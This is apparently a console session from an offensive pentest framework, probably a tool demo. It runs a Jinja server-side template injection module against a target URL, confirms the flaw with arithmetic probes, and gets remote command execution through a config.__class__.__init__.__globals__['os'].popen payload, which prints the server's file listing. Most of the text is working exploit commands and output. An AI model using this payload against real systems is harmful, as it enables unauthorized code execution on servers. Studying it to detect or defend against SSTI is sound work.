 [*]>> use scripts/web/gen_ssti_jinja.lua
[OK] VERBOSE <- true
(scripts/web/gen_ssti_jinja.lua)>> options
VARIABLE  DEFAULT             NEEDED  DESCRIPTION
--------  -------             ------  -----------
METHOD    GET                 yes     METHOD
VERBOSE   true                no      Verbose output.
CMD       id                  no      Code to run remotely on target.
URL       http://example.com  yes     The entire URL with '*' where to replace for the payload.
(scripts/web/gen_ssti_jinja.lua)>> set URL http://pwn. .xyz/?s=*
[OK] URL <- http://pwn. .xyz/?s=*
(scripts/web/gen_ssti_jinja.lua)>> set CMD ls
[OK] CMD <- ls
(scripts/web/gen_ssti_jinja.lua)>> run
[i]- Set payload http://pwn. .xyz/?s={{7*7}}
[i]- Requesting http://pwn. .xyz/?s={{7*7}}
[i]- Returned code: 200
[i]- 49 found.
[i]- Set random payload http://pwn. .xyz/?s={{28*80}}
[i]- Requesting http://pwn. .xyz/?s={{28*80}}
[i]- Returned code: 200
[i]- 2240 found.
[OK]- Target seems to be vulnerable.
[i]- Exploiting...
[i]- Set payload {{29617152}}{{config.__class__.__init__.__globals__['os'].popen('ls').read()}}{{29617152}}
index.html
main.py
nohup.out
style.css
(scripts/web/gen_ssti_jinja.lua)>>
help    Show help menu
search  Search script/module
back    Exit module/script